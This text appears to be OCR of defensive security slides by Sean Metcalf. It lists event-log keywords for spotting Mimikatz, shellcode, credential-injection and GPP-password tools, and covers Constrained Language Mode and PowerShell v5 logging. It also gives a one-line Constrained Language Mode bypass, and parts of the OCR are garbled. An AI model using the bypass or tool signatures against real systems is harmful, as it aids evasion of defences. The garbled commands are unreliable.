

#### Detecting Invoke-Mimikatz: Event Log Keywords

- "TOKEN\_PRIVILEGES"
- "SE\_PRIVILEGE\_ENABLED"
- "System.Reflection.AssemblyName"
- "System.Reflection.Emit.AssemblyBuilderAccess "
- "System.Runtime.InteropServices.MarshalAsAttribute"



PS C:\> \$OPSIndicator = 'TOKEN PRIUILEGES' PS  $C:\>$  \$OffPSEvents = Get-WinEvent -LogName "Microsoft-Windows-PowerShell/Operational" Where  $\langle$  \$\_.Message -like "\*\$0PSIndicator\*" > D) ForEach (\$OffPSEventsItem in \$OffPSEvents) { \$OffPSEventsItem.Message } ParameterBinding(Add-Member): name="MemberType"; value="NoteProperty" ParameterBinding(Add-Member): name="Name"; value="TOKEN\_PRIVILEGES'

ParameterBinding(Add-Member): name="Ualue"; value="TOKEN\_PRIUILEGES" ParameterBinding(Add-Member): name="InputObject"; value="System.Object"

#### **Context:**

```
Severity = InformationalHost Name = ConsoleHost
Host Version = 4.0Host ID = 9a34ba6c-75ac-4ff2-9bc2-f80ead1633f5
Engine Version = 4.0Runspace ID = 98ad00be-7b11-43d6-bcab-62e048104403
Pipeline IP = 32Command Name = Add-MemberCommand Type = CmdletScript Name =
Command Path =Sequence Number = 2484Use = ADSECLAB\LukeSkywalker
She 11 ID = Microsoft.Power She 11
```
#### User Data:

Sean Metcalf (@Pyrotek3)

ParameterBinding(Add-Member): name="MemberType"; value="NoteProperty" ParameterBinding(Add-Member): name="Name"; value="TOKEN\_PRIVILEGES"

#### Detecting Invoke-Mimikatz: Event Log Keywords

• "System.Reflection"



```
PS C:\> $OPSIndicator = 'System.Reflection'
PS C:\> $OffPSEvents = Get-WinEvent -LogName "Microsoft-Windows-PowerShell/Operational" '|
      Where \langle $ _. Message -like "*$0PSIndicator*" >
  ForEach ($OffPSEventsItem in $OffPSEvents) { $OffPSEventsItem.Message }
ParameterBinding(New-Object): name="TypeName"; value="System.Reflection.AssemblyName"
ParameterBinding(New-Object): name="ArgumentList"; value="ReflectedDelegate"
Context:
        Severity = Informational
        Host Name = ConsoleHost
        Host Version = 4.0Host ID = 9a34ba6c-75ac-4ff2-9bc2-f80ead1633f5Engine Version = 4.0Runspace ID = 98ad00be-7b11-43d6-bcab-62e048104403Pipeline IP = 32Command Name = New-ObjectCommand Type = CmdletScript Name =
        Command Path =
        Sequence Number = 2514User = ABCLAB\text{-}LukeSkywallerShe 11 ID = Microsoft.PowerShe 11
```

```
User Data:
```
"ParameterBinding(Out-Null): name="InputObject"; value="System.Reflection.Emit.FieldBuilder

#### |Context:

Severity = Informational Unnt Name - CanonleVent

Sean Metcalf (@Pyrotek3) 85

#### Offensive PowerShell Detection in PS Logs

- •Invoke-TokenManipulation:
	- "TOKEN\_IMPERSONATE"
	- "TOKEN\_DUPLICATE"
	- "TOKEN\_ADJUST\_PRIVILEGES"
- •Invoke-CredentialInjection:
	- "TOKEN\_PRIVILEGES"
	- "GetDelegateForFunctionPointer"
- •Invoke-DLLInjection
	- "System.Reflection.AssemblyName"
	- "System.Reflection.Emit.AssemblyBuilderAccess"

#### •Invoke-Shellcode

- "System.Reflection.AssemblyName"
- "System.Reflection.Emit.AssemblyBuilderAccess"
- "System.MulticastDelegate"
- "System.Reflection.CallingConventions"
- •Get-GPPPassword
	- "System.Security.Cryptography.AesCryptoServiceProvider"
	- "0x4e,0x99,0x06,0xe8,0xfc,0xb6,0x6c,0xc9,0xfa,0xf4"
	- "Groups.User.Properties.cpassword"
	- "ScheduledTasks.Task.Properties.cpassword"
- •Out-MiniDump
	- "System.Management.Automation.WindowsErrorRep orting"
	- "MiniDumpWriteDump"

# **I WILL HUNT YOU & I WILL FIND YOU** memegenerator.net

**RUN POWERSHELL ON MY NETWORK...** 

# PowerShell Defenses

## PowerShell Usage Monitoring

- Audit/block PowerShell script execution via AppLocker.
- Leverage Metering for PowerShell usage trend analysis. •Joe User ran PowerShell on 10 computers today?
- SCCM Software Metering can report on exe usage.
- Track PowerShell remoting usage

## PowerShell Security: Constrained PowerShell

- •Useful interim PowerShell security measure.
- Enabled Constrained Language Mode:

*[Environment]::SetEnvironmentVariable('\_\_PSLockdownPolicy', '4', 'Machine')*

- Enable via Group Policy:
- Computer Configuration\Preferences` Windows Settings\Environment



## PowerShell Security: Constrained PowerShell

- Can mitigate initial PowerShell attack.
- •Not a panacea.
- Considered minor mitigation method on roadmap to whitelisting.
- Bypassing Constrained PowerShell is possible
- Remove Constrained Language Mode:

*Remove-Item Env:\\_\_PSLockdownPolicy*

• Check Language Mode:

*\$ExecutionContext.SessionState.LanguageMode*



# PowerShell v5 Security Enhancements

**REDUCTIONS PREPARE** 

# POWERSHELL V51S

Sean Metcalf (@Pyrotek3)

#### PowerShell v5 Security Enhancements

- Script block logging
- System-wide transcripts (w/ invocation header)
- Constrained PowerShell enforced with AppLocker (Win 10)
- Antimalware Integration (Win 10)

<http://blogs.msdn.com/b/powershell/archive/2015/06/09/powershell-the-blue-team.aspx>

*Windows Management Framework (WMF) version 5 now available for download: <https://www.microsoft.com/en-us/download/details.aspx?id=50395>*

#### PowerShell v5 Install by Operating System



*\*Check application compatibility & test before deploying.*

### PowerShell v5 Group Policy

- Windows 10 Administrative Templates (11/17/2015) <https://www.microsoft.com/en-us/download/details.aspx?id=48257>
- Place Admin templates in AD GPO Central Store <https://support.microsoft.com/en-us/kb/3087759>
- Create & Edit Group Policy

#### PowerShell v5 Security: Script Block Logging



97

### PowerShell v5 Security: Script Block Logging

#### Event 4104, PowerShell (Microsoft-Windows-PowerShell)

Source:



#### PowerShell v5 Security: System-Wide Transcripts

